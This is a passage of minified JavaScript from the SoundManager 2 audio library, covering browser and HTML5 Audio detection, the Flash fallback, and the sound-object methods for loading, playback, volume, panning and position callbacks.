Xa,B,ga,Ya=0,ha=s.match(/(ipad|iphone|ipod)/i),Za=s.match(/android/i),C=s.match(/msie/i),gb=s.match(/webkit/i),ia=s.match(/safari/i)&&!s.match(/chrome/i),Ea=s.match(/opera/i),Fa=s.match(/(mobile|pre\/|xoom)/i)||ha||Za,$a=!La.match(/usehtml5audio/i)&&!La.match(/sm2\-ignorebadua/i)&&ia&&!s.match(/silk/i)&&s.match(/OS X 10_6_([3-7])/i),Ga=n.hasFocus!==k?n.hasFocus():null,ja=ia&&(n.hasFocus===k||!n.hasFocus()),ab=!ja,bb=/(mp3|mp4|mpa|m4a|m4b)/i,Ha=n.location?n.location.protocol.match(/http/i):null,cb=
!Ha?"http://":"",db=/^\s*audio\/(?:x-)?(?:mpeg4|aac|flv|mov|mp4||m4v|m4a|m4b|mp4v|3gp|3g2)\s*(?:$|;)/i,eb="mpeg4 aac flv mov mp4 m4v f4v m4a m4b mp4v 3gp 3g2".split(" "),hb=RegExp("\\.("+eb.join("|")+")(\\?.*)?$","i");this.mimePattern=/^\s*audio\/(?:x-)?(?:mp(?:eg|3))\s*(?:$|;)/i;this.useAltURL=!Ha;var Ia;try{Ia=Audio!==k&&(Ea&&opera!==k&&10>opera.version()?new Audio(null):new Audio).canPlayType!==k}catch(ib){Ia=!1}this.hasHTML5=Ia;this.setup=function(b){var e=!c.url;b!==k&&p&&u&&c.ok();oa(b);b&&
(e&&(N&&b.url!==k)&&c.beginDelayedInit(),!N&&(b.url!==k&&"complete"===n.readyState)&&setTimeout(G,1));return c};this.supported=this.ok=function(){return u?p&&!y:c.useHTML5Audio&&c.hasHTML5};this.getMovie=function(b){return W(b)||n[b]||g[b]};this.createSound=function(b,e){function d(){a=aa(a);c.sounds[a.id]=new Ja(a);c.soundIDs.push(a.id);return c.sounds[a.id]}var a,f=null;if(!p||!c.ok())return!1;e!==k&&(b={id:b,url:e});a=w(b);a.url=da(a.url);void 0===a.id&&(a.id=c.setupOptions.idPrefix+Ya++);if(r(a.id,
!0))return c.sounds[a.id];if(ea(a))f=d(),f._setup_html5(a);else{if(c.html5Only||c.html5.usingFlash&&a.url&&a.url.match(/data\:/i))return d();8<m&&null===a.isMovieStar&&(a.isMovieStar=!(!a.serverURL&&!(a.type&&a.type.match(db)||a.url&&a.url.match(hb))));a=ba(a,void 0);f=d();8===m?l._createSound(a.id,a.loops||1,a.usePolicyFile):(l._createSound(a.id,a.url,a.usePeakData,a.useWaveformData,a.useEQData,a.isMovieStar,a.isMovieStar?a.bufferTime:!1,a.loops||1,a.serverURL,a.duration||null,a.autoPlay,!0,a.autoLoad,
a.usePolicyFile),a.serverURL||(f.connected=!0,a.onconnect&&a.onconnect.apply(f)));!a.serverURL&&(a.autoLoad||a.autoPlay)&&f.load(a)}!a.serverURL&&a.autoPlay&&f.play();return f};this.destroySound=function(b,e){if(!r(b))return!1;var d=c.sounds[b],a;d._iO={};d.stop();d.unload();for(a=0;a<c.soundIDs.length;a++)if(c.soundIDs[a]===b){c.soundIDs.splice(a,1);break}e||d.destruct(!0);delete c.sounds[b];return!0};this.load=function(b,e){return!r(b)?!1:c.sounds[b].load(e)};this.unload=function(b){return!r(b)?
!1:c.sounds[b].unload()};this.onposition=this.onPosition=function(b,e,d,a){return!r(b)?!1:c.sounds[b].onposition(e,d,a)};this.clearOnPosition=function(b,e,d){return!r(b)?!1:c.sounds[b].clearOnPosition(e,d)};this.start=this.play=function(b,e){var d=null,a=e&&!(e instanceof Object);if(!p||!c.ok())return!1;if(r(b,a))a&&(e={url:e});else{if(!a)return!1;a&&(e={url:e});e&&e.url&&(e.id=b,d=c.createSound(e).play())}null===d&&(d=c.sounds[b].play(e));return d};this.setPosition=function(b,e){return!r(b)?!1:c.sounds[b].setPosition(e)};
this.stop=function(b){return!r(b)?!1:c.sounds[b].stop()};this.stopAll=function(){for(var b in c.sounds)c.sounds.hasOwnProperty(b)&&c.sounds[b].stop()};this.pause=function(b){return!r(b)?!1:c.sounds[b].pause()};this.pauseAll=function(){var b;for(b=c.soundIDs.length-1;0<=b;b--)c.sounds[c.soundIDs[b]].pause()};this.resume=function(b){return!r(b)?!1:c.sounds[b].resume()};this.resumeAll=function(){var b;for(b=c.soundIDs.length-1;0<=b;b--)c.sounds[c.soundIDs[b]].resume()};this.togglePause=function(b){return!r(b)?
!1:c.sounds[b].togglePause()};this.setPan=function(b,e){return!r(b)?!1:c.sounds[b].setPan(e)};this.setVolume=function(b,e){return!r(b)?!1:c.sounds[b].setVolume(e)};this.mute=function(b){var e=0;b instanceof String&&(b=null);if(b)return!r(b)?!1:c.sounds[b].mute();for(e=c.soundIDs.length-1;0<=e;e--)c.sounds[c.soundIDs[e]].mute();return c.muted=!0};this.muteAll=function(){c.mute()};this.unmute=function(b){b instanceof String&&(b=null);if(b)return!r(b)?!1:c.sounds[b].unmute();for(b=c.soundIDs.length-
1;0<=b;b--)c.sounds[c.soundIDs[b]].unmute();c.muted=!1;return!0};this.unmuteAll=function(){c.unmute()};this.toggleMute=function(b){return!r(b)?!1:c.sounds[b].toggleMute()};this.getMemoryUse=function(){var b=0;l&&8!==m&&(b=parseInt(l._getMemoryUse(),10));return b};this.disable=function(b){var e;b===k&&(b=!1);if(y)return!1;y=!0;for(e=c.soundIDs.length-1;0<=e;e--)Pa(c.sounds[c.soundIDs[e]]);M(b);t.remove(g,"load",E);return!0};this.canPlayMIME=function(b){var e;c.hasHTML5&&(e=T({type:b}));!e&&u&&(e=b&&
c.ok()?!!(8<m&&b.match(db)||b.match(c.mimePattern)):null);return e};this.canPlayURL=function(b){var e;c.hasHTML5&&(e=T({url:b}));!e&&u&&(e=b&&c.ok()?!!b.match(c.filePattern):null);return e};this.canPlayLink=function(b){return b.type!==k&&b.type&&c.canPlayMIME(b.type)?!0:c.canPlayURL(b.href)};this.getSoundById=function(b,e){return!b?null:c.sounds[b]};this.onready=function(b,c){if("function"===typeof b)c||(c=g),pa("onready",b,c),D();else throw P("needFunction","onready");return!0};this.ontimeout=function(b,
c){if("function"===typeof b)c||(c=g),pa("ontimeout",b,c),D({type:"ontimeout"});else throw P("needFunction","ontimeout");return!0};this._wD=this._writeDebug=function(b,c){return!0};this._debug=function(){};this.reboot=function(b,e){var d,a,f;for(d=c.soundIDs.length-1;0<=d;d--)c.sounds[c.soundIDs[d]].destruct();if(l)try{C&&(ya=l.innerHTML),O=l.parentNode.removeChild(l)}catch(k){}ya=O=u=l=null;c.enabled=N=p=Q=Aa=K=L=y=A=c.swfLoaded=!1;c.soundIDs=[];c.sounds={};Ya=0;if(b)x=[];else for(d in x)if(x.hasOwnProperty(d)){a=
0;for(f=x[d].length;a<f;a++)x[d][a].fired=!1}c.html5={usingFlash:null};c.flash={};c.html5Only=!1;c.ignoreFlash=!1;g.setTimeout(function(){ta();e||c.beginDelayedInit()},20);return c};this.reset=function(){return c.reboot(!0,!0)};this.getMoviePercent=function(){return l&&"PercentLoaded"in l?l.PercentLoaded():null};this.beginDelayedInit=function(){na=!0;G();setTimeout(function(){if(Aa)return!1;$();Z();return Aa=!0},20);F()};this.destruct=function(){c.disable(!0)};Ja=function(b){var e,d,a=this,f,h,J,
g,n,q,s=!1,p=[],u=0,x,y,v=null,z;d=e=null;this.sID=this.id=b.id;this.url=b.url;this._iO=this.instanceOptions=this.options=w(b);this.pan=this.options.pan;this.volume=this.options.volume;this.isHTML5=!1;this._a=null;z=this.url?!1:!0;this.id3={};this._debug=function(){};this.load=function(b){var e=null,d;b!==k?a._iO=w(b,a.options):(b=a.options,a._iO=b,v&&v!==a.url&&(a._iO.url=a.url,a.url=null));a._iO.url||(a._iO.url=a.url);a._iO.url=da(a._iO.url);d=a.instanceOptions=a._iO;if(!d.url&&!a.url)return a;
if(d.url===a.url&&0!==a.readyState&&2!==a.readyState)return 3===a.readyState&&d.onload&&ga(a,function(){d.onload.apply(a,[!!a.duration])}),a;a.loaded=!1;a.readyState=1;a.playState=0;a.id3={};if(ea(d))e=a._setup_html5(d),e._called_load||(a._html5_canplay=!1,a.url!==d.url&&(a._a.src=d.url,a.setPosition(0)),a._a.autobuffer="auto",a._a.preload="auto",a._a._called_load=!0);else{if(c.html5Only||a._iO.url&&a._iO.url.match(/data\:/i))return a;try{a.isHTML5=!1,a._iO=ba(aa(d)),d=a._iO,8===m?l._load(a.id,d.url,
d.stream,d.autoPlay,d.usePolicyFile):l._load(a.id,d.url,!!d.stream,!!d.autoPlay,d.loops||1,!!d.autoLoad,d.usePolicyFile)}catch(f){H({type:"SMSOUND_LOAD_JS_EXCEPTION",fatal:!0})}}a.url=d.url;return a};this.unload=function(){0!==a.readyState&&(a.isHTML5?(g(),a._a&&(a._a.pause(),v=fa(a._a))):8===m?l._unload(a.id,"about:blank"):l._unload(a.id),f());return a};this.destruct=function(b){a.isHTML5?(g(),a._a&&(a._a.pause(),fa(a._a),A||J(),a._a._s=null,a._a=null)):(a._iO.onfailure=null,l._destroySound(a.id));
b||c.destroySound(a.id,!0)};this.start=this.play=function(b,e){var d,f,h,g,J;f=!0;f=null;e=e===k?!0:e;b||(b={});a.url&&(a._iO.url=a.url);a._iO=w(a._iO,a.options);a._iO=w(b,a._iO);a._iO.url=da(a._iO.url);a.instanceOptions=a._iO;if(!a.isHTML5&&a._iO.serverURL&&!a.connected)return a.getAutoPlay()||a.setAutoPlay(!0),a;ea(a._iO)&&(a._setup_html5(a._iO),n());1===a.playState&&!a.paused&&(d=a._iO.multiShot,d||(a.isHTML5&&a.setPosition(a._iO.position),f=a));if(null!==f)return f;b.url&&b.url!==a.url&&(!a.readyState&&
!a.isHTML5&&8===m&&z?z=!1:a.load(a._iO));a.loaded||(0===a.readyState?(!a.isHTML5&&!c.html5Only?(a._iO.autoPlay=!0,a.load(a._iO)):a.isHTML5?a.load(a._iO):f=a,a.instanceOptions=a._iO):2===a.readyState&&(f=a));if(null!==f)return f;!a.isHTML5&&(9===m&&0<a.position&&a.position===a.duration)&&(b.position=0);if(a.paused&&0<=a.position&&(!a._iO.serverURL||0<a.position))a.resume();else{a._iO=w(b,a._iO);if(null!==a._iO.from&&null!==a._iO.to&&0===a.instanceCount&&0===a.playState&&!a._iO.serverURL){d=function(){a._iO=
w(b,a._iO);a.play(a._iO)};if(a.isHTML5&&!a._html5_canplay)a.load({_oncanplay:d}),f=!1;else if(!a.isHTML5&&!a.loaded&&(!a.readyState||2!==a.readyState))a.load({onload:d}),f=!1;if(null!==f)return f;a._iO=y()}(!a.instanceCount||a._iO.multiShotEvents||a.isHTML5&&a._iO.multiShot&&!A||!a.isHTML5&&8<m&&!a.getAutoPlay())&&a.instanceCount++;a._iO.onposition&&0===a.playState&&q(a);a.playState=1;a.paused=!1;a.position=a._iO.position!==k&&!isNaN(a._iO.position)?a._iO.position:0;a.isHTML5||(a._iO=ba(aa(a._iO)));
a._iO.onplay&&e&&(a._iO.onplay.apply(a),s=!0);a.setVolume(a._iO.volume,!0);a.setPan(a._iO.pan,!0);a.isHTML5?2>a.instanceCount?(n(),f=a._setup_html5(),a.setPosition(a._iO.position),f.play()):(h=new Audio(a._iO.url),g=function(){t.remove(h,"ended",g);a._onfinish(a);fa(h);h=null},J=function(){t.remove(h,"canplay",J);try{h.currentTime=a._iO.position/1E3}catch(b){}h.play()},t.add(h,"ended",g),void 0!==a._iO.volume&&(h.volume=Math.max(0,Math.min(1,a._iO.volume/100))),a.muted&&(h.muted=!0),a._iO.position?
t.add(h,"canplay",J):h.play()):(f=l._start(a.id,a._iO.loops||1,9===m?a.position:a.position/1E3,a._iO.multiShot||!1),9===m&&!f&&a._iO.onplayerror&&a._iO.onplayerror.apply(a))}return a};this.stop=function(b){var c=a._iO;1===a.playState&&(a._onbufferchange(0),a._resetOnPosition(0),a.paused=!1,a.isHTML5||(a.playState=0),x(),c.to&&a.clearOnPosition(c.to),a.isHTML5?a._a&&(b=a.position,a.setPosition(0),a.position=b,a._a.pause(),a.playState=0,a._onTimer(),g()):(l._stop(a.id,b),c.serverURL&&a.unload()),a.instanceCount=
0,a._iO={},c.onstop&&c.onstop.apply(a));return a};this.setAutoPlay=function(b){a._iO.autoPlay=b;a.isHTML5||(l._setAutoPlay(a.id,b),b&&!a.instanceCount&&1===a.readyState&&a.instanceCount++)};this.getAutoPlay=function(){return a._iO.autoPlay};this.setPosition=function(b){b===k&&(b=0);var c=a.isHTML5?Math.max(b,0):Math.min(a.duration||a._iO.duration,Math.max(b,0));a.position=c;b=a.position/1E3;a._resetOnPosition(a.position);a._iO.position=c;if(a.isHTML5){if(a._a){if(a._html5_canplay){if(a._a.currentTime!==
b)try{a._a.currentTime=b,(0===a.playState||a.paused)&&a._a.pause()}catch(e){}}else if(b)return a;a.paused&&a._onTimer(!0)}}else b=9===m?a.position:b,a.readyState&&2!==a.readyState&&l._setPosition(a.id,b,a.paused||!a.playState,a._iO.multiShot);return a};this.pause=function(b){if(a.paused||0===a.playState&&1!==a.readyState)return a;a.paused=!0;a.isHTML5?(a._setup_html5().pause(),g()):(b||b===k)&&l._pause(a.id,a._iO.multiShot);a._iO.onpause&&a._iO.onpause.apply(a);return a};this.resume=function(){var b=
a._iO;if(!a.paused)return a;a.paused=!1;a.playState=1;a.isHTML5?(a._setup_html5().play(),n()):(b.isMovieStar&&!b.serverURL&&a.setPosition(a.position),l._pause(a.id,b.multiShot));!s&&b.onplay?(b.onplay.apply(a),s=!0):b.onresume&&b.onresume.apply(a);return a};this.togglePause=function(){if(0===a.playState)return a.play({position:9===m&&!a.isHTML5?a.position:a.position/1E3}),a;a.paused?a.resume():a.pause();return a};this.setPan=function(b,c){b===k&&(b=0);c===k&&(c=!1);a.isHTML5||l._setPan(a.id,b);a._iO.pan=
b;c||(a.pan=b,a.options.pan=b);return a};this.setVolume=function(b,e){b===k&&(b=100);e===k&&(e=!1);a.isHTML5?a._a&&(c.muted&&!a.muted&&(a.muted=!0,a._a.muted=!0),a._a.volume=Math.max(0,Math.min(1,b/100))):l._setVolume(a.id,c.muted&&!a.muted||a.muted?0:b);a._iO.volume=b;e||(a.volume=b,a.options.volume=b);return a};this.mute=function(){a.muted=!0;a.isHTML5?a._a&&(a._a.muted=!0):l._setVolume(a.id,0);return a};this.unmute=function(){a.muted=!1;var b=a._iO.volume!==k;a.isHTML5?a._a&&(a._a.muted=!1):l._setVolume(a.id,
b?a._iO.volume:a.options.volume);return a};this.toggleMute=function(){return a.muted?a.unmute():a.mute()};this.onposition=this.onPosition=function(b,c,e){p.push({position:parseInt(b,10),method:c,scope:e!==k?e:a,fired:!1});return a};this.clearOnPosition=function(a,b){var c;a=parseInt(a,10);if(isNaN(a))return!1;for(c=0;c<p.length;c++)if(a===p[c].position&&(!b||b===p[c].method))p[c].fired&&u--,p.splice(c,1)};this._processOnPosition=function(){var b,c;b=p.length;if(!b||!a.playState||u>=b)return!1;for(b-=
1;0<=b;b--)c=p[b],!c.fired&&a.position>=c.position&&(c.fired=!0,u++,c.method.apply(c.scope,[c.position]));return!0};this._resetOnPosition=function(a){var b,c;b=p.length;if(!b)return!1;for(b-=1;0<=b;b--)c=p[b],c.fired&&a<=c.position&&(c.fired=!1,u--);return!0};y=function(){var b=a._iO,c=b.from,e=b.to,d,f;f=function(){a.clearOnPosition(e,f);a.stop()};d=function(){if(null!==e&&!isNaN(e))a.onPosition(e,f)};null!==c&&!isNaN(c)&&(b.position=c,b.multiShot=!1,d());return b};q=function(){var b,c=a._iO.onposition;
if(c)for(b in c)if(c.hasOwnProperty(b))a.onPosition(parseInt(b,10),c[b])};x=function(){var b,c=a._iO.onposition;if(c)for(b in c)c.hasOwnProperty(b)&&a.clearOnPosition(parseInt(b,10))};n=function(){a.isHTML5&&Ra(a)};g=function(){a.isHTML5&&Sa(a)};f=function(b){b||(p=[],u=0);s=!1;a._hasTimer=null;a._a=null;a._html5_canplay=!1;a.bytesLoaded=null;a.bytesTotal=null;a.duration=a._iO&&a._iO.duration?a._iO.duration:null;a.durationEstimate=null;a.buffered=[];a.eqData=[];a.eqData.left=[];a.eqData.right=[];
a.failures=0;a.isBuffering=!1;a.instanceOptions={};a.instanceCount=0;a.loaded=!1;a.metadata={};a.readyState=0;a.muted=!1;a.paused=!1;a.peakData={left:0,right:0};a.waveformData={left:[],right:[]};a.playState=0;a.position=null;a.id3={}};f();this._onTimer=function(b){var c,f=!1,h={};if(a._hasTimer||b){if(a._a&&(b||(0<a.playState||1===a.readyState)&&!a.paused))c=a._get_html5_duration(),c!==e&&(e=c,a.duration=c,f=!0),a.durationEstimate=a.duration,c=1E3*a._a.currentTime||0,c!==d&&(d=c,f=!0),(f||b)&&a._whileplaying(c,
h,h,h,h);return f}};this._get_html5_duration=function(){var b=a._iO;return(b=a._a&&a._a.duration?1E3*a._a.duration:b&&b.duration?b.duration:null)&&!isNaN(b)&&Infinity!==b?b:null};this._apply_loop=function(a,b){a.loop=1<b?"loop":""};this._setup_html5=function(b){b=w(a._iO,b);var c=A?Ka:a._a,e=decodeURI(b.url),d;A?e===decodeURI(Ca)&&(d=!0):e===decodeURI(v)&&(d=!0);if(c){if(c._s)if(A)c._s&&(c._s.playState&&!d)&&c._s.stop();else if(!A&&e===decodeURI(v))return a._apply_loop(c,b.loops),c;d||(v&&f(!1),c.src=
b.url,Ca=v=a.url=b.url,c._called_load=!1)}else b.autoLoad||b.autoPlay?(a._a=new Audio(b.url),a._a.load()):a._a=Ea&&10>opera.version()?new Audio(null):new Audio,c=a._a,c._called_load=!1,A&&(Ka=c);a.isHTML5=!0;a._a=c;c._s=a;h();a._apply_loop(c,b.loops);b.autoLoad||b.autoPlay?a.load():(c.autobuffer=!1,c.preload="auto");return c};h=function(){if(a._a._added_events)return!1;var b;a._a._added_events=!0;for(b in B)B.hasOwnProperty(b)&&a._a&&a._a.addEventListener(b,B[b],!1);return!0};J=function(){var b;a._a._added_events=
!1;for(b in B)B.hasOwnProperty(b)&&a._a&&a._a.removeEventListener(b,B[b],!1)};this._onload=function(b){var c=!!b||!a.isHTML5&&8===m&&a.duration;a.loaded=c;a.readyState=c?3:2;a._onbufferchange(0);a._iO.onload&&ga(a,function(){a._iO.onload.apply(a,[c])});return!0};this._onbufferchange=function(b){if(0===a.playState||b&&a.isBuffering||!b&&!a.isBuffering)return!1;a.isBuffering=1===b;a._iO.onbufferchange&&a._iO.onbufferchange.apply(a);return!0};this._onsuspend=function(){a._iO.onsuspend&&a._iO.onsuspend.apply(a);
return!0};this._onfailure=function(b,c,e){a.failures++;if(a._iO.onfailure&&1===a.failures)a._iO.onfailure(a,b,c,e)};this._onfinish=function(){var b=a._iO.onfinish;a._onbufferchange(0);a._resetOnPosition(0);a.instanceCount&&(a.instanceCount--,a.instanceCount||(x(),a.playState=0,a.paused=!1,a.instanceCount=0,a.instanceOptions={},a._iO={},g(),a.isHTML5&&(a.position=0)),(!a.instanceCount||a._iO.multiShotEvents)&&b&&ga(a,function(){b.apply(a)}))};this._whileloading=function(b,c,e,d){var f=a._iO;a.bytesLoaded=
b;a.bytesTotal=c;a.duration=Math.floor(e);a.bufferLength=d;a.durationEstimate=!a.isHTML5&&!f.isMovieStar?f.duration?a.duration>f.duration?a.duration:f.duration:parseInt(a.bytesTotal/a.bytesLoaded*a.duration,10):a.duration;a.isHTML5||(a.buffered=[{start:0,end:a.duration}]);(3!==a.readyState||a.isHTML5)&&f.whileloading&&f.whileloading.apply(a)};this._whileplaying=function(b,c,e,d,f){var h=a._iO;if(isNaN(b)||null===b)return!1;a.position=Math.max(0,b);a._processOnPosition();!a.isHTML5&&8<m&&(h.usePeakData&&
(c!==k&&c)&&(a.peakData={left:c.leftPeak,right:c.rightPeak}),h.useWaveformData&&(e!==k&&e)&&(a.waveformData={left:e.split(","),right:d.split(",")}),h.useEQData&&(f!==k&&f&&f.leftEQ)&&(b=f.leftEQ.split(","),a.eqData=b,a.eqData.left=b,f.rightEQ!==k&&f.rightEQ&&(a.eqData.right=f.rightEQ.split(","))));1===a.playState&&(!a.isHTML5&&(8===m&&!a.position&&a.isBuffering)&&a._onbufferchange(0),h.whileplaying&&h.whileplaying.apply(a));return!0};this._oncaptiondata=function(b){a.captiondata=b;a._iO.oncaptiondata&&
a._iO.oncaptiondata.apply(a,[b])};this._onmetadata=function(b,c){var e={},d,f;d=0;for(f=b.length;d<f;d++)e[b[d]]=c[d];a.metadata=e;a._iO.onmetadata&&a._iO.onmetadata.apply(a)};this._onid3=function(b,c){var e=[],d,f;d=0;for(f=b.length;d<f;d++)e[b[d]]=c[d];a.id3=w(a.id3,e);a._iO.onid3&&a._iO.onid3.apply(a)};this._onconnect=function(b){b=1===b;if(a.connected=b)a.failures=0,r(a.id)&&(a.getAutoPlay()?a.play(k,a.getAutoPlay()):a._iO.autoLoad&&a.load()),a._iO.onconnect&&a._iO.onconnect.apply(a,[b])};this._ondataerror=
function(b){0<a.playState&&a._iO.ondataerror&&a._iO.ondataerror.apply(a)}};va=function(){return n.body||n.getElementsByTagName("div")[0]};W=function(b){return n.getElementById(b)};w=function(b,e){var d=b||{},a,f;a=e===k?c.defaultOptions:e;for(f in a)a.hasOwnProperty(f)&&d[f]===k&&(d[f]="object"!==typeof a[f]||null===a[f]?a[f]:w(d[f],a[f]));return d};ga=function(b,c){!b.isHTML5&&8===m?g.setTimeout(c,0):c()};X={onready:1,ontimeout:1,defaultOptions:1,flash9Options:1,movieStarOptions:1};oa=function(b,
e){var d,a=!0,f=e!==k,h=c.setupOptions;for(d in b)if(b.hasOwnProperty(d))if("object"!==typeof b[d]||null===b[d]||b[d]instanceof Array||b[d]instanceof RegExp)f&&X[e]!==k?c[e][d]=b[d]:h[d]!==k?(c.setupOptions[d]=b[d],c[d]=b[d]):X[d]===k?a=!1:c[d]instanceof Function?c[d].apply(c,b[d]instanceof Array?b[d]:[b[d]]):c[d]=b[d];else if(X[d]===k)a=!1;else return oa(b[d],d);return a};t=function(){function b(a){a=fb.call(a);var b=a.length;d?(a[1]="on"+a[1],3<b&&a.pop()):3===b&&a.push(!1);return a}function c(b,
e){var k=b.shift(),g=[a[e]];if(d)k[g](b[0],b[1]);else k[g].apply(k,b)}var d=g.attachEvent,a={add:d?"attachEvent":"addEventListener",remove:d?"detachEvent":"removeEventListener"};return{add:function(){c(b(arguments),"add")},remove:function(){c(b(arguments),"remove")}}}();B={abort:q(function(){}),canplay:q(function(){var b=this._s,c;if(b._html5_canplay)return!0;b._html5_canplay=!0;b._onbufferchange(0);c=b._iO.position!==k&&!isNaN(b._iO.position)?b._iO.position/1E3:null;if(b.position&&this.currentTime!==
c)try{this.currentTime=c}catch(d){}b._iO._oncanplay&&b._iO._oncanplay()}),canplaythrough:q(function(){var b=this._s;b.loaded||(b._onbufferchange(0),b._whileloading(b.bytesLoaded,b.bytesTotal,b._get_html5_duration()),b._onload(!0))}),ended:q(function(){this._s._onfinish()}),error:q(function(){this._s._onload(!1)}),loadeddata:q(function(){var b=this._s;!b._loaded&&!ia&&(b.duration=b._get_html5_duration())}),loadedmetadata:q(function(){}),loadstart:q(function(){this._s._onbufferchange(1)}),play:q(function(){this._s._onbufferchange(0)}),
playing:q(function(){this._s._onbufferchange(0)}),progress:q(function(b){var c=this._s,d,a,f=0,f=b.target.buffered;d=b.loaded||0;var h=b.total||1;c.buffered=[];if(f&&f.length){d=0;for(a=f.length;d<a;d++)c.buffered.push({start:1E3*f.start(d),end:1E3*f.end(d)});f=1E3*(f.end(0)-f.start(0));d=Math.min(1,f/(1E3*b.target.duration))}isNaN(d)||(c._onbufferchange(0),c._whileloading(d,h,c._get_html5_duration()),d&&(h&&d===h)&&B.canplaythrough.call(this,b))}),ratechange:q(function(){}),suspend:q(function(b){var c=
this._s;B.progress.call(this,b);c._onsuspend()}),stalled:q(function(){}),timeupdate:q(function(){this._s._onTimer()}),waiting:q(function(){this._s._onbufferchange(1)})};ea=function(b){return!b||!b.type&&!b.url&&!b.serverURL?!1:b.serverURL||b.type&&V(b.type)?!1:b.type?T({type:b.type}):T({url:b.url})||c.html5Only||b.url.match(/data\:/i)};fa=function(b){var e;b&&(e=ia?"about:blank":c.html5.canPlayType("audio/wav")?"[data-uri]\x3d\x3d":
"about:blank",b.src=e,void 0!==b._called_unload&&(b._called_load=!1));A&&(Ca=null);return e};T=function(b){if(!c.useHTML5Audio||!c.hasHTML5)return!1;var e=b.url||null;b=b.type||null;var d=c.audioFormats,a;if(b&&c.html5[b]!==k)return c.html5[b]&&!V(b);if(!z){z=[];for(a in d)d.hasOwnProperty(a)&&(z.push(a),d[a].related&&(z=z.concat(d[a].related)));z=RegExp("\\.("+z.join("|")+")(\\?.*)?$","i")}a=e?e.toLowerCase().match(z):null;!a||!a.length?b&&(e=b.indexOf(";"),a=(-1!==e?b.substr(0,e):b).substr(6)):
a=a[1];a&&c.html5[a]!==k?e=c.html5[a]&&!V(a):(b="audio/"+a,e=c.html5.canPlayType({type:b}),e=(c.html5[a]=e)&&c.html5[b]&&!V(b));return e};Wa=function(){function b(a){var b,d=b=!1;if(!e||"function"!==typeof e.canPlayType)return b;if(a instanceof Array){g=0;for(b=a.length;g<b;g++)if(c.html5[a[g]]||e.canPlayType(a[g]).match(c.html5Test))d=!0,c.html5[a[g]]=!0,c.flash[a[g]]=!!a[g].match(bb);b=d}else a=e&&"function"===typeof e.canPlayType?e.canPlayType(a):!1,b=!(!a||!a.match(c.html5Test));return b}if(!c.useHTML5Audio||
!c.hasHTML5)return u=c.html5.usingFlash=!0,!1;var e=Audio!==k?Ea&&10>opera.version()?new Audio(null):new Audio:null,d,a,f={},h,g;h=c.audioFormats;for(d in h)if(h.hasOwnProperty(d)&&(a="audio/"+d,f[d]=b(h[d].type),f[a]=f[d],d.match(bb)?(c.flash[d]=!0,c.flash[a]=!0):(c.flash[d]=!1,c.flash[a]=!1),h[d]&&h[d].related))for(g=h[d].related.length-1;0<=g;g--)f["audio/"+h[d].related[g]]=f[d],c.html5[h[d].related[g]]=f[d],c.flash[h[d].related[g]]=f[d];f.canPlayType=e?b:null;c.html5=w(c.html5,f);c.html5.usingFlash=
Va();u=c.html5.usingFlash;return!0};sa={};P=function(){};aa=function(b){8===m&&(1<b.loops&&b.stream)&&(b.stream=!1);return b};ba=function(b,c){if(b&&!b.usePolicyFile&&(b.onid3||b.usePeakData||b.useWaveformData||b.useEQData))b.usePolicyFile=!0;return b};la=function(){return!1};Pa=function(b){for(var c in b)b.hasOwnProperty(c)&&"function"===typeof b[c]&&(b[c]=la)};xa=function(b){b===k&&(b=!1);(y||b)&&c.disable(b)};Qa=function(b){var e=null;if(b)if(b.match(/\.swf(\?.*)?$/i)){if(e=b.substr(b.toLowerCase().lastIndexOf(".swf?")+
4))return b}else b.lastIndexOf("/")!==b.length-1&&(b+="/");b=(b&&-1!==b.lastIndexOf("/")?b.substr(0,b.lastIndexOf("/")+1):"./")+c.movieURL;c.noSWFCache&&(b+="?ts\x3d"+(new Date).getTime());return b};ra=function(){m=parseInt(c.flashVersion,10);8!==m&&9!==m&&(c.flashVersion=m=8);var b=c.debugMode||c.debugFlash?"_debug.swf":".swf";c.useHTML5Audio&&(!c.html5Only&&c.audioFormats.mp4.required&&9>m)&&(c.flashVersion=m=9);c.version=c.versionNumber+(c.html5Only?" (HTML5-only mode)":9===m?" (AS3/Flash 9)":
" (AS2/Flash 8)");8<m?(c.defaultOptions=w(c.defaultOptions,c.flash9Options),c.features.buffering=!0,c.defaultOptions=w(c.defaultOptions,c.movieStarOptions),c.filePatterns.flash9=RegExp("\\.(mp3|"+eb.join("|")+")(\\?.*)?$","i"),c.features.movieStar=!0):c.features.movieStar=!1;c.filePattern=c.filePatterns[8!==m?"flash9":"flash8"];c.movieURL=(8===m?"soundmanager2.swf":"soundmanager2_flash9.swf").replace(".swf",b);c.features.peakData=c.features.waveformData=c.features.eqData=8<m};Oa=function(b,c){if(!l)return!1;
l._setPolling(b,c)};wa=function(){};r=this.getSoundById;I=function(){var b=[];c.debugMode&&b.push("sm2_debug");c.debugFlash&&b.push("flash_debug");c.useHighPerformance&&b.push("high_performance");return b.join(" ")};za=function(){P("fbHandler");var b=c.getMoviePercent(),e={type:"FLASHBLOCK"};if(c.html5Only)return!1;c.ok()?c.oMC&&(c.oMC.className=[I(),"movieContainer","swf_loaded"+(c.didFlashBlock?" swf_unblocked":"")].join(" ")):(u&&(c.oMC.className=I()+" movieContainer "+(null===b?"swf_timedout":
"swf_error")),c.didFlashBlock=!0,D({type:"ontimeout",ignoreInit:!0,error:e}),H(e))};pa=function(b,c,d){x[b]===k&&(x[b]=[]);x[b].push({method:c,scope:d||null,fired:!1})};D=function(b){b||(b={type:c.ok()?"onready":"ontimeout"});if(!p&&b&&!b.ignoreInit||"ontimeout"===b.type&&(c.ok()||y&&!b.ignoreInit))return!1;var e={success:b&&b.ignoreInit?c.ok():!y},d=b&&b.type?x[b.type]||[]:[],a=[],f,e=[e],h=u&&!c.ok();b.error&&(e[0].error=b.error);b=0;for(f=d.length;b<f;b++)!0!==d[b].fired&&a.push(d[b]);if(a.length){b=
0;for(f=a.length;b<f;b++)a[b].scope?a[b].method.apply(a[b].scope,e):a[b].method.apply(this,e),h||(a[b].fired=!0)}return!0};E=function(){g.setTimeout(function(){c.useFlashBlock&&za();D();"function"===typeof c.onload&&c.onload.apply(g);c.waitForWindowLoad&&t.add(g,"load",E)},1)};Da=function(){if(v!==k)return v;var b=!1,c=navigator,d=c.plugins,a,f=g.ActiveXObject;if(d&&d.length)(c=c.mimeTypes)&&(c["application/x-shockwave-flash"]&&c["application/x-shockwave-flash"].enabledPlugin&&c["application/x-shockwave-flash"].enabledPlugin.description)&&
